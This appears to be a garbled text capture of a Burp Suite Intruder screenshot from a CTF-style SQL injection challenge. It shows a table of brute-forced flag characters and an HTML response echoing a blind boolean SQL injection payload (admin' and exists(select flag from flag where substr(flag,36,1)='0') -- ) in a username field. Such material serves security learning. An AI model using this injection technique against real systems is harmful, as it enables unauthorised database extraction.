 Request Payload1 Payload2 Status Error Timeout Length Comment
1910 10 t 200 1239
511 11 f 200 1239
3612 12 _ 200 1239
3513 13 9 200 1239
3414 14 8 200 1239
215 15 c 200 1239
3116 16 5 200 1239
117 17 b 200 1239
518 18 f 200 1239
3119 19 5 200 1239
3420 20 8 200 1239
421 21 e 200 1239
Request Response
Raw Headers Hex HTML Render
<tr>
<input type="hidden" name="filtername" />
</tr>
<tr>
<td colspan="2">
<label>
<input type="submit" name="Submit" value="□□" />
</label>
</td>
</tr>
</table>
</form>
<p>Your Search username is : admin' and exists(select flag from flag where substr(flag,36,1)='0') -- </p><p>username: admin' and exists(select fl
substr(flag,36,1)='0') -- <br>First name: admin<br>Last name: admin</p></center>